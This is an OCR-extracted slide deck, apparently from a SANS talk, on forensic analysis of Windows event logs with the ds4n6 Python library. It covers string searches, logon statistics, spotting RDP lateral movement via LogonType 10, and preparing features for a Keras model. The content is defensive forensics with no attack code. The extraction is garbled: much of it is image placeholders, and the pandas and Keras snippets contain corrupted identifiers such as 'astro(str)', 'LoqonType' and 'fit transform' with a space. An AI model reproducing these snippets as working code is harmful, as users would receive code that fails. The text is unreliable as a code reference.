







### Searching for strings in all event

**ds4n6.io | @ds4n6\_io**

ds4n6.evt\_string\_search

searchstring="nnunb"

#### ds4n6.evt string search(searchstring)



...







#### User Statistics Made Easy

#### ds4n6.evt\_nonsysusers\_stats

evts4624=evts[4624]

#### ds4n6.evt nonsysusers stats(evts4624)









#### User Access Statistics Made Easy

ds4n6.evt\_nonsysusers\_access\_stats

y=ds4n6.evt nonsysusers access stats(evts4624, firstdate, lastdate, 'Y')  $y. head(5)$ 









## Lateral Movement via RDP!

 $y. query('LogonType == 10')$ 









ds4n6.evt\_nonsysusers\_access\_graph



ds4n6.evt nonsysusers access graph (evts4624, firstdate, lastdate)









### Multi-system Intrusion Graph

**ds4n6.io | @ds4n6\_io**



xwt70-sf-01 mc85-sc-01-bridge-02 xwt70-sf-02 mc80-sc-01-control-weapon







# WINDOWS EVENT LOG ANALYSIS MACHINE LEARNING

HYPER<br>SPACE







# Welcome to Keras

sans.org | **Jess Garcia** | @j3ssgarcia | one-esecurity.com

Machine/Deep Learning Made Easy

from keras.models import Model, load model from keras. layers import Input, Dense from sklearn.model selection import train test split from sklearn.preprocessing import LabelEncoder







# Neural Networks

BU

TRAIN

 $\mathcal{E}$ 

DESIGN

**ds4n6.io | @ds4n6\_io**





sans.org | Jess Garcia |  $\vee$  @j3ssgarcia | one-esecurity.com



PREDICT



# Phase 1. Data Preparation

Select your features

this useraccess=useraccess.loc[firstdate:lastdate]

user access uwil=this useraccess[['TargetUserName',"WorkstationName","IpAddress",'LogonType']].copy()

user access uwil['WorkstationName']=user access uwil['WorkstationName'].str.lower() user access uwil['TargetUserName']=user access uwil['TargetUserName'].str.lower() user access uwil['LogonType']=user access uwil['LogonType'].astype(str)

user access uwil str=user access uwil.copy()

user access uwil str['TU-WN-IP-LT']="["+user access uwil['TargetUserName']+"]"+"["+user access uwil['IpAddress']+"]["+user access uwil['LoqonType']+"]" user access uwil str.drop(columns=['WorkstationName','IpAddress','TargetUserName','LogonType'],inplace=True) user access uwil str=user access uwil str.sort values(by='TU-WN-IP-LT')







## Phase 1. Data Preparation



Normalize your Data

df=user access uwil  $df. head()$ 









# Phase 1. Data Preparation

Normalize your Data

 $str$  cols = df.select dtypes(exclude='datetime64') clfs = {c:LabelEncoder() for c in str cols}

```
for col, clf in clfs.items():
   df[col] = clfs[col].fit transform(df[col].astro(str))
```






### Phase 1. Data Preparation

Normalize your Data

 $df$ . head $(5)$ 





